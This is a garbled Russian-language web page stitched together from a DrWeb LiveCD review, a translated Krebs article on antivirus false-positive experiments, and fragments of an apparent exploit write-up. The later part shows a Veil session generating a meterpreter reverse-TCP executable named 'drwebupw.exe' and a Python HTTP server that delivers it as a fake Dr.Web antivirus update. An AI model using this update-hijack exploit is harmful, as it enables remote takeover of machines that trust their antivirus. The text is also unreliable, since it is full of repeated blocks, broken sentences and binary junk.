Программное обеспечение поставляется в виде ISO-образа, который необходимо записать на компакт-диск (как всегда, для этого я предлагаю CDBurnerXP). Размер образа не превышает 70 МБ, поэтому он умещается даже на небольших 8-сантиметровых компакт-дисках.

Размер образа не превышает 70 МБ, поэтому он умещается даже на небольших 8-сантиметровых компакт-дисках.

После загрузки с диска…

- Обратитесь к руководству по материнской плате, чтобы выбрать оптический привод в качестве варианта загрузки;

- или попробуйте нажать F8 сразу после включения компьютера. Обычно на большинстве материнских плат для настольных ПК отображается меню загрузки).

… выберите опцию DrWeb LiveCD при появлении запроса, и он загрузится (диск на базе Linux) и покажет вам список доступных опций.

Как использовать

В руководстве, поставленном странным образом, графический интерфейс пользователя сильно отличается от того, что есть у LiveCD. Либо это было упрощено, либо еще не закончено — понятия не имею.

На самом деле необходимы только два пункта меню:

- Запустить Dr.Web Scanner запустит антивирусную проверку на всех доступных дисках;

- Запустить Dr.

Web Update попытается обновить антивирус (если доступно подключение к Интернету и LiveCD может правильно его обнаружить).

Web Update попытается обновить антивирус (если доступно подключение к Интернету и LiveCD может правильно его обнаружить).

Недостатки

ОбновленияDrWeb LiveCD аналогичны DrWeb CureIt — вам нужно повторно загрузить весь образ, чтобы в него были включены свежие базы данных. Очевидно, что Live update не может записывать базы на диск и не работает при большом количестве подключений к Интернету.

Я также хотел бы иметь больше контроля над тем, что сканировать, а что пропускать — то, что описано в руководстве, но отсутствует в реальном программном обеспечении.

Создание загрузочной флешки

Ручной список инструкций по созданию загрузочной флешки из образа ISO. Это требует загрузки с LiveCD в режиме командной строки и немного поиграться с командами Linux. Сам не тестировал.

Общий

Бесплатное надежное антивирусное решение для лечения самых серьезных инфекций. Нет необходимости в кастомном Windows LiveCD, как в большинстве портативных сканеров. Не то, что нужно ежедневно, но чрезвычайно полезное в рутине глубокой очистки.

Не то, что нужно ежедневно, но чрезвычайно полезное в рутине глубокой очистки.

Домашняя страница freedrweb.com / liveisk

PS Если вам интересно, как я сделал снимок экрана с LiveCD — я использовал для этого VirtualBox.

Похожие сообщения

Like Kaspersky, Российская антивирусная компания. Протестированные конкуренты Dr.Web — Krebs on Security

. Недавняя история Рейтер, обвиняющая российскую охранную фирму «Лаборатория Касперского » в подделке вредоносного ПО для нанесения вреда конкурентам, вызвала отрицания со стороны одноименного исполнительного директора компании — Евгения Касперского , который назвал эту историю «полной чушью» и отметил, что его фирма стала жертвой такая деятельность.Но, согласно интервью с генеральным директором Dr.Web — главного конкурента «Лаборатории Касперского» в России, обе компании экспериментировали с способами разоблачения поставщиков антивирусных программ, которые слепо принимали информацию о вредоносных программах, предоставляемую конкурирующими фирмами.

В статье Reuters процитированы анонимные бывшие сотрудники «Лаборатории Касперского», которые заявили, что компания назначила сотрудников для обратной инженерии программного обеспечения для обнаружения вирусов конкурентов, чтобы выяснить, как обмануть эти продукты, чтобы они пометили хорошие файлы как вредоносные. Такие ошибки, известные в отрасли как «ложные срабатывания», могут быть довольно дорогостоящими, деструктивными и неудобными для поставщиков антивирусных программ и их клиентов.

Reuters процитировало эксперимент, который Касперский впервые опубликовал в 2010 году, в котором немецкий компьютерный журнал создал десять безвредных файлов и сообщил службе антивирусного сканирования Virustotal.com , что Kaspersky обнаружил их как вредоносные (Virustotal собирает данные о подозрительных файлах и передает их службе безопасности компании). В сообщении говорится, что кампания была нацелена на антивирусные продукты, которые продают или раздают AVG , Avast и Microsoft .

«В течение полутора недель все 10 файлов были объявлены опасными целыми 14 охранными компаниями, которые слепо следовали примеру Касперского, согласно презентации для СМИ, проведенной старшим аналитиком« Лаборатории Касперского »Магнусом Калкулем в Москве в январе 2010 года», — пишет Reuters. ‘ Джо Менн .«Когда жалобы Касперского не привели к значительным изменениям, — сказали бывшие сотрудники, — они активизировали саботаж».

Евгений Касперский опубликовал пространное опровержение этой истории в своем личном блоге, назвав ее «объединением ряда фактов с большим количеством чистой вымысла». Но, по словам генерального директора Dr.Web Бориса Шарова , не только «Касперский» исследовал, какие антивирусные компании просто копировали технологии конкурентов, вместо того чтобы разрабатывать свои собственные.

Доктор.Web CEO Борис Шаров.

В интервью KrebsOnSecurity Шаров сказал, что Dr.Web провел аналогичные анализы и пришел к аналогичным выводам, хотя он сказал, что компания никогда не ошибочно маркировала образцы, отправленные в лаборатории.

«Мы сделали то же самое», — сказал Шаров. «Мы пошли в [антивирусные] лаборатории тестирования и сказали:« Мы отправляем вам чистые файлы, но с небольшими изменениями. Не могли бы вы проверить, что ваша система говорит об этом? »

Шаров сказал, что лаборатория тестирования очень быстро вернулась с ответом: семь антивирусных продуктов определили чистые файлы как вредоносные.

«В этот момент мы были очень сбиты с толку, потому что наше объяснение было очень четким:« Мы отправляем вам чистые файлы. Немного измененные, но чистые, безвредные файлы », — вспоминает Шаров об эксперименте, который компания провела более трех лет назад. «Затем мы наблюдали за развитием этих двух файлов, и через неделю половина антивирусных продуктов отметила их как плохие. Но мы никогда не считали их плохими ».

Шаров сказал, что эксперименты Dr.Web и Kaspersky, хотя и проводились по-разному и независимо друг от друга, были попыткой разоблачить реальность того, что многие антивирусные продукты просто следуют за лидерами.

«Индустрия безопасности в этом случае становится чушью, потому что люди верят в эти продукты и используют их в своей корпоративной среде, не понимая, что эти продукты просто следуют за другими», — сказал Шаров. «Это недопустимо».

По словам Шарова, хороший антивирусный продукт на самом деле состоит из двух продуктов: один, который продается покупателям в коробках и / или в Интернете, и второй компонент, который клиенты никогда не увидят, — внутренняя внутренняя инфраструктура людей, машин. и базы данных, которые постоянно сканируют поступающие подозрительные файлы и тестируют продукт в целом для обеспечения качества.Такие системы, по его словам, включают исчерпывающие тесты «чистого файла», которые проверяют поступающие образцы, чтобы убедиться, что они не просто известные, хорошие файлы. Программы, которые никогда раньше не просматривались, почти всегда подвергаются более тщательной проверке, но они также являются частым источником ложных срабатываний.

«Иногда у нас бывают ложные срабатывания, потому что мы не можем собрать все чистые файлы в мире», — сказал Шаров. «Мы знаем, что можем получить часть из них, но совершенно уверены, что никогда не получим 100%. В любом случае, эта вторая часть [антивирусного продукта] должна быть намного мощнее, чтобы то, что вы публикуете, не было вредным или опасным.”

«Мы знаем, что можем получить часть из них, но совершенно уверены, что никогда не получим 100%. В любом случае, эта вторая часть [антивирусного продукта] должна быть намного мощнее, чтобы то, что вы публикуете, не было вредным или опасным.”

Шаров сказал, что некоторые антивирусные фирмы (он отказался назвать какие) традиционно не инвестировали во все эти технологии и рабочую силу, но, тем не менее, завоевали лидирующую долю рынка.

«Для меня не ясно, что [« Лаборатория Касперского] »намеренно атаковала другую антивирусную компанию, потому что вы не можете атаковать компанию таким образом, если у них нет инфраструктуры», — сказал Шаров.

«Если вы проведете свой собственный анализ каждого файла, вас никогда не проведут подобным образом», — сказал Шаров о тестировании Dr.Веб и Касперский провели. «Некоторые продукты предпочитают просто смотреть на то, что делают другие, и они довольно успешны на рынке, гораздо более успешны, чем мы. Мы не злимся на это, но когда вы думаете, какой вред может принести клиентам, это действительно плохо.

Шаров сказал, что он сомневается в сроках анонимных источников, которые участвовали в сообщении Reuters, которое происходит на фоне все более напряженных отношений между Соединенными Штатами и Россией. Действительно, агентство Reuters сообщило, что сегодня Соединенные Штаты рассматривают возможность введения экономических санкций против граждан России и Китая за кибератаки против США.С. коммерческие цели.

В материале Reuters, с которого началась эта шумиха, не упоминается предыстория того, что, по словам Dr.Web и Касперского, послужило толчком для их экспериментов: давняя дискуссия в антивирусной индустрии по поводу точности, методологии и реальной актуальности поэтапные сравнительные тесты антивирусов, проводимые сторонними фирмами, такими как AV-Test.org и Av-Comparatives.org.

Такие тесты часто показывают, что многие продукты блокируют 99 процентов всех известных угроз, но критики этого вида тестирования говорят, что оно не измеряет реальные атаки и в любом случае не отражает тот факт, что слишком много вредоносных программ получают. через антивирусную защиту в наши дни.В качестве примера этого противоречия посмотрите мою статью из 2010 года, «Антивирус — плохая замена здравому смыслу».

через антивирусную защиту в наши дни.В качестве примера этого противоречия посмотрите мою статью из 2010 года, «Антивирус — плохая замена здравому смыслу».

Как все это влияет на конечного пользователя? Мой вывод из истории 2010 года нисколько не изменился: если вы зависите от антивирусного продукта, который спасет вас от опрометчивого решения — например, открытия вложения в электронном письме, которого вы не ожидали, установка случайных видеоплееров со сторонних сайтов или загрузка исполняемых файлов из одноранговых файлообменных сетей — вы играете на своем компьютере в опасную игру в русскую рулетку.

Antivirus остается полезным — хотя и несколько устаревшим и неэффективным — подходом к обеспечению безопасности. Безопасность — это все, что связано с уровнями, и не зависит от какой-либо одной технологии или подхода к обнаружению или спасению вас от новейших угроз. Самый важный слой в этой защите? Ты! Большинство угроз успешны, потому что они используют человеческие слабости (лень, апатию, невежество и т.

drweb.com/.

drweb.com/. exe (6.0.3.08040)

exe (6.0.3.08040)

1 Accept: */*

1 Accept: */* 00.15.06220 (windows: 6.01.7601)

00.15.06220 (windows: 6.01.7601) .,.2..c.?.>y….!.(,..*…sA.U.pM..,…….hG….j.*………….F…:. ..!Z…..h..}…(Y1k…..}…F..-….J……………|…3.;…..5..»…S.K`.)

.,.2..c.?.>y….!.(,..*…sA.U.pM..,…….hG….j.*………….F…:. ..!Z…..h..}…(Y1k…..}…F..-….J……………|…3.;…..5..»…S.K`.)

Petersburg

Petersburg  VirusTotal

exit exit Veil

[>] Please enter a command: list

[*] Available payloads:

1) auxiliary/coldwar_wrapper

2) auxiliary/pyinstaller_wrapper

3) c/meterpreter/rev_http

4) c/meterpreter/rev_http_service

5) c/meterpreter/rev_tcp

6) c/meterpreter/rev_tcp_service

7) c/shellcode_inject/virtual

8) c/shellcode_inject/void

9) cs/meterpreter/rev_tcp

10) cs/shellcode_inject/base64_substitution

11) cs/shellcode_inject/virtual

12) native/Hyperion

13) native/backdoor_factory

14) native/pe_scrambler

15) powershell/shellcode_inject/download_virtual

16) powershell/shellcode_inject/psexec_virtual

17) powershell/shellcode_inject/virtual

18) python/meterpreter/rev_http

19) python/meterpreter/rev_http_contained

20) python/meterpreter/rev_https

21) python/meterpreter/rev_https_contained

22) python/meterpreter/rev_tcp

23) python/shellcode_inject/aes_encrypt

24) python/shellcode_inject/arc_encrypt

25) python/shellcode_inject/base64_substitution

26) python/shellcode_inject/des_encrypt

27) python/shellcode_inject/flat

28) python/shellcode_inject/letter_substitution

29) python/shellcode_inject/pidinject

[>] Please enter a command: use 3

[>] Please enter a command: set LHOST 10.

VirusTotal

exit exit Veil

[>] Please enter a command: list

[*] Available payloads:

1) auxiliary/coldwar_wrapper

2) auxiliary/pyinstaller_wrapper

3) c/meterpreter/rev_http

4) c/meterpreter/rev_http_service

5) c/meterpreter/rev_tcp

6) c/meterpreter/rev_tcp_service

7) c/shellcode_inject/virtual

8) c/shellcode_inject/void

9) cs/meterpreter/rev_tcp

10) cs/shellcode_inject/base64_substitution

11) cs/shellcode_inject/virtual

12) native/Hyperion

13) native/backdoor_factory

14) native/pe_scrambler

15) powershell/shellcode_inject/download_virtual

16) powershell/shellcode_inject/psexec_virtual

17) powershell/shellcode_inject/virtual

18) python/meterpreter/rev_http

19) python/meterpreter/rev_http_contained

20) python/meterpreter/rev_https

21) python/meterpreter/rev_https_contained

22) python/meterpreter/rev_tcp

23) python/shellcode_inject/aes_encrypt

24) python/shellcode_inject/arc_encrypt

25) python/shellcode_inject/base64_substitution

26) python/shellcode_inject/des_encrypt

27) python/shellcode_inject/flat

28) python/shellcode_inject/letter_substitution

29) python/shellcode_inject/pidinject

[>] Please enter a command: use 3

[>] Please enter a command: set LHOST 10. 0.1.106

[>] Please enter a command: generate

[>] Please enter the base name for output files: drwebupw

[*] Executable written to: /root/veil-output/compiled/drwebupw.exe

0.1.106

[>] Please enter a command: generate

[>] Please enter the base name for output files: drwebupw

[*] Executable written to: /root/veil-output/compiled/drwebupw.exe

Для этого был написан небольшой python-скрипт, который:

Для этого был написан небольшой python-скрипт, который: end_headers()

self.wfile.write(open('drweb32.flg').read())

elif 'drweb32.lst.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open('drweb32.lst.lzma').read())

elif UPLOAD_FILENAME + '.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open(UPLOAD_FILENAME + '.lzma').read())

#Клиент первоначально запрашивает патч для обновившегося файла,

#а если не получает его - запрашивает файл целиком

elif UPLOAD_FILENAME + '.patch' in self.path:

self.send_response(404)

self.end_headers()

else:

print self.path

def CRC32_from_file(filename):

buf = open(filename,'rb').read()

buf = (binascii.crc32(buf) & 0xFFFFFFFF)

return "%08X" % buf

def create_timestamp_file():

with open('timestamp','w') as f:

f.write('%s'%int(time.time()))

def create_lst_file(upload_filename,upload_path):

# upload_path может принимать:

# пустые значения, что значит что файл находится непосредственно в директории Dr.

end_headers()

self.wfile.write(open('drweb32.flg').read())

elif 'drweb32.lst.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open('drweb32.lst.lzma').read())

elif UPLOAD_FILENAME + '.lzma' in self.path:

self.send_response(200)

self.end_headers()

self.wfile.write(open(UPLOAD_FILENAME + '.lzma').read())

#Клиент первоначально запрашивает патч для обновившегося файла,

#а если не получает его - запрашивает файл целиком

elif UPLOAD_FILENAME + '.patch' in self.path:

self.send_response(404)

self.end_headers()

else:

print self.path

def CRC32_from_file(filename):

buf = open(filename,'rb').read()

buf = (binascii.crc32(buf) & 0xFFFFFFFF)

return "%08X" % buf

def create_timestamp_file():

with open('timestamp','w') as f:

f.write('%s'%int(time.time()))

def create_lst_file(upload_filename,upload_path):

# upload_path может принимать:

# пустые значения, что значит что файл находится непосредственно в директории Dr. Web

# либо значения вида <wnt>%SYSDIR64%\drivers\, <wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\ и т.д.

crc32 = CRC32_from_file(upload_filename)

with open('drweb32.lst','w') as f:

f.write('[DrWebUpdateList]\n')

f.write('[500]\n')

f.write('+%s, %s\n' % (upload_path+upload_filename,crc32))

f.write('[DrWebUpdateListEnd]\n')

#по какой-то причине встроенная в Linux утилита lzma в создаваемом файле не указывает размер исходного файла

#без этого параметра Dr.Web отказывается принимать файлы, поэтому правим руками

def edit_file_size(lzma_filename,orig_filename):

file_size = os.stat(orig_filename).st_size

with open(lzma_filename,'r+b') as f:

f.seek(5)

bsize = pack('l',file_size)

f.write(bsize)

#загружаемый файл должен находится в одной папке со скриптом

UPLOAD_FILENAME = 'drwebupw.exe'

#создаем метку времени

create_timestamp_file()

#создаем файл со списком обновляемых файлов, для упаковки в lzma используем встроенную утилиту

create_lst_file(UPLOAD_FILENAME,'')

call(['lzma', '-k', '-f','drweb32.

Web

# либо значения вида <wnt>%SYSDIR64%\drivers\, <wnt>%CommonProgramFiles%\Doctor Web\Scanning Engine\ и т.д.

crc32 = CRC32_from_file(upload_filename)

with open('drweb32.lst','w') as f:

f.write('[DrWebUpdateList]\n')

f.write('[500]\n')

f.write('+%s, %s\n' % (upload_path+upload_filename,crc32))

f.write('[DrWebUpdateListEnd]\n')

#по какой-то причине встроенная в Linux утилита lzma в создаваемом файле не указывает размер исходного файла

#без этого параметра Dr.Web отказывается принимать файлы, поэтому правим руками

def edit_file_size(lzma_filename,orig_filename):

file_size = os.stat(orig_filename).st_size

with open(lzma_filename,'r+b') as f:

f.seek(5)

bsize = pack('l',file_size)

f.write(bsize)

#загружаемый файл должен находится в одной папке со скриптом

UPLOAD_FILENAME = 'drwebupw.exe'

#создаем метку времени

create_timestamp_file()

#создаем файл со списком обновляемых файлов, для упаковки в lzma используем встроенную утилиту

create_lst_file(UPLOAD_FILENAME,'')

call(['lzma', '-k', '-f','drweb32. lst'])

edit_file_size('drweb32.lst.lzma','drweb32.lst')

#архивируем файл с фейковым обновлением

call(['lzma', '-k', '-f',UPLOAD_FILENAME])

edit_file_size(UPLOAD_FILENAME + '.lzma',UPLOAD_FILENAME)

print 'Http Server started...'

httpServer=SocketServer.TCPServer(('',80),HttpRequestHandler)

httpServer.serve_forever()

lst'])

edit_file_size('drweb32.lst.lzma','drweb32.lst')

#архивируем файл с фейковым обновлением

call(['lzma', '-k', '-f',UPLOAD_FILENAME])

edit_file_size(UPLOAD_FILENAME + '.lzma',UPLOAD_FILENAME)

print 'Http Server started...'

httpServer=SocketServer.TCPServer(('',80),HttpRequestHandler)

httpServer.serve_forever()

exe.lzma HTTP/1.1" 200 –

exe.lzma HTTP/1.1" 200 –

key — Файл ключа не найден! (Нет такого файла или каталога)

key — Файл ключа не найден! (Нет такого файла или каталога)  д. / drweb /

д. / drweb /

Web Update попытается обновить антивирус (если доступно подключение к Интернету и LiveCD может правильно его обнаружить).

Web Update попытается обновить антивирус (если доступно подключение к Интернету и LiveCD может правильно его обнаружить).